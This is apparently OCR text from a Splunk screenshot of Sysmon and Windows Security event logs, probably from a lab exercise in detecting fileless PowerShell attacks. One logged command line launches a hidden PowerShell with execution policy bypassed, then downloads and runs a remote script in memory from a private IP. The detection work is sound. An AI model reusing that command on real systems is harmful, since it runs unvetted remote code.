 New Search
Save As
Create Table View
Close
index=* PowerShell.EXE
Last 15 minutes
78 events (6/3/25 2:45:21.000 PM to 6/3/25 3:00:21.000 PM)
No Event Sampling
Job
Verbose Mode
Events (78)
Patterns
Statistics
Visualization
Timeline format
— Zoom Out
+ Zoom to Selection
× Deselect
1 minute per column
> Show Fields
Format
Show: 20 Per Page
View: Table
< Prev
1
2
3
4
Next >
i
_time
host
source
EventCode
Source_Port
Source_Address
CommandLine
OriginalFileName
O
6/3/25
2:58:43.000
PM
TargetMachine
WinEventLog:Microsoft-
Windows-Sysmon/
Operational
1
"C:
\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"
-WindowStyle Hidden -ExecutionPolicy Bypass -NoProfile -
Command "IEX (Invoke-WebRequest -URI 'http://192.168.0.106/
fileless.ps1')"
PowerShell.EXE
6/3/25
2:58:43.000
PM
TargetMachine
WinEventLog:Security
4658
6/3/25
2:58:43.000
PM
TargetMachine
WinEventLog:Security
4656
\RE
6/3/25
2:58:43.000
PM
TargetMachine
WinEventLog:Security
4658
6/3/25
TargetMachine
WinEventLog:Microsoft-
1
"C:\Program Files\SplunkUniversalForwarder\bin\splunk-
-